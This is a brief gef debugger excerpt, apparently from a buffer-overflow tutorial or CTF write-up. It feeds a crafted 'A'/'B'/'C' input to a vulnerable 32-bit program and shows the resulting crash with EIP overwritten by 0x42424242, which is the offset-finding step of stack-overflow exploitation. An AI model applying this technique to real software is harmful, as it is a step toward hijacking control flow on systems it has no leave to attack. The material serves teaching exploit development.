 gef➤ r `python2 -c 'print "A"*24 + "B"*4 + "C"*233'`
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
$eax : 0xffffcc44 → "AAAAAAAAAAAAAAAAAAAAAAAABBBBCCCCCCCCCCCC[...]"
$ebx : 0x0
$ecx : 0xffffd050 → 0x5f434c00
$edx : 0xffffcd49 → 0xf9ffff00
$esp : 0xffffcc60 → "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC[...]"
$ebp : 0x41414141 ("AAAA"?)
$esi : 0xf7fb5000 → 0x001b1db0
$edi : 0xf7fb5000 → 0x001b1db0
$eip : 0x42424242 ("BBBB"?)
$eflags: [carry parity adjust zero SIGN trap INTERRUPT direction overflow RESUME
virtualx86 identification]